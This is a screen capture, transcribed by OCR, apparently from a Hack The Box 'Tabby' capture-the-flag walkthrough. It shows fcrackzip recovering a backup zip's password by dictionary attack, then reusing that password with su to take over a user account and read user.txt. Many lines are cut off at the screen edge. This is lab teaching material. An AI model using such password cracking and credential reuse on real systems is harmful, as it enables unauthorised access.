 Burp Suite Community E...
Apache Tomcat 9 (9.0.3...
ash@tabby: ~
02:59 PM
ash@tabby:~
File Actions Edit View Help
connection
scans
ash@tabby: ~
rana@kali:~/Desktop/tabby/user$ ls
16162020_backup.zip
rana@kali:~/Desktop/tabby/user$ fcrackzip -D -p /usr/s
ou.txt 16162020_backup.zip
possible pw found: admin@it ()
rana@kali:~/Desktop/tabby/user$ unzip 16162020_backup.
Archive:  16162020_backup.zip
creating: var/www/html/assets/
[16162020_backup.zip] var/www/html/favicon.ico passwor
inflating: var/www/html/favicon.ico
creating: var/www/html/files/
inflating: var/www/html/index.php
extracting: var/www/html/logo.png
inflating: var/www/html/news.php
inflating: var/www/html/Readme.txt
rana@kali:~/Desktop/tabby/user$ ls
16162020_backup.zip  var
rana@kali:~/Desktop/tabby/user$ cd var/www/html/
rana@kali:~/Desktop/tabby/user/var/www/html$ ls
assets  favicon.ico  files  index.php  logo.png  news.
rana@kali:~/Desktop/tabby/user/var/www/html$
tomcat@tabby:/var/www/html$ cd /home/
tomcat@tabby:/home$ ls
ash
tomcat@tabby:/home$ su ash
Password:
ash@tabby:/home$ ls
ash
ash@tabby:/home$ cd ash/
ash@tabby:~$ ls
alpine-v3.12.tar.gz  snap  user.txt
ash@tabby:~$ wc -c user.txt
33 user.txt
ash@tabby:~$
Target: http://megahosting.htb
0 matches
0 matches
HACKTHEBOX OTTAWA